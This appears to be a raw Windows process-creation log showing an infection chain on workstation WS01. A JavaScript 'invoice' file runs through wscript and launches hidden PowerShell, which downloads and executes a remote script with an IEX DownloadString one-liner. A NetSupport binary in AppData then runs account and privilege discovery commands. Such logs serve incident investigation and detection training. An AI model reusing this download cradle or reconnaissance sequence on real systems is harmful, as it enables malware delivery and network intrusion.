 data-0x270,0x274,0x278,0x26c,0x2d4,0x7ffd240aa178,0x7ffd240aa184,0x7ffd240aa190
2025-07-17 19:39:23 IT- danderson High 0x479bd7a 12380 C:\Windows\System32\wscript.exe 10192 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -
WS01 Command "IEX ((New-Object System.Net.WebClient).DownloadString('http://10.10.5.142/update.ps1'))"
2025-07-17 19:39:23 IT- danderson High 0x479bd7a 11252 - 12380 "C:\Windows\System32\WScript.exe" "C:\Users\danderson\Downloads\Invoices\Invoice_2326.js"
WS01
2025-07-17 19:40:39 IT- danderson High 0x479bd7a 13924 C:\Windows\System32\wscript.exe 4876 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -WindowStyle Hidden -
WS01 Command "IEX ((New-Object System.Net.WebClient).DownloadString('http://10.10.5.142/update.ps1'))"
2025-07-17 19:40:39 IT- danderson High 0x479bd7a 11252 - 13924 "C:\Windows\System32\WScript.exe" "C:\Users\danderson\Downloads\Invoices\Invoice_2326.js"
WS01
2025-07-17 19:41:56 IT- danderson Medium 0x479dc96 5904 - 11444 rundll32.exe AppXDeploymentExtensions.OneCore.dll,ShellRefresh
WS01
2025-07-17 19:43:58 IT- danderson Medium 0x479dc96 5904 - 12116 rundll32.exe AppXDeploymentExtensions.OneCore.dll,ShellRefresh
WS01
2025-07-17 19:44:03 IT- danderson High 0x479bd7a 12792 C:\Users\danderson\AppData\Roaming\hkcJM8qC\netsupport.exe 14268 net user /domain
WS01
2025-07-17 19:44:04 IT- danderson High 0x479bd7a 14268 C:\Windows\System32\net.exe 11848 C:\Windows\system32\net1 user /domain
WS01
2025-07-17 19:44:04 IT- danderson High 0x479bd7a 4672 C:\Windows\System32\net.exe 11500 C:\Windows\system32\net1 user
WS01
2025-07-17 19:44:04 IT- danderson High 0x479bd7a 12792 C:\Users\danderson\AppData\Roaming\hkcJM8qC\netsupport.exe 4672 net user
WS01
2025-07-17 19:44:38 IT- danderson Medium 0x479dc96 5904 - 13032 rundll32.exe AppXDeploymentExtensions.OneCore.dll,ShellRefresh
WS01
2025-07-17 19:45:18 IT- danderson High 0x479bd7a 12792 C:\Users\danderson\AppData\Roaming\hkcJM8qC\netsupport.exe 9436 whoami /all
WS01
2025-07-17 19:45:42 IT- danderson Medium 0x479dc96 5904 - 7800 rundll32.exe AppXDeploymentExtensions.OneCore.dll,ShellRefresh
WS01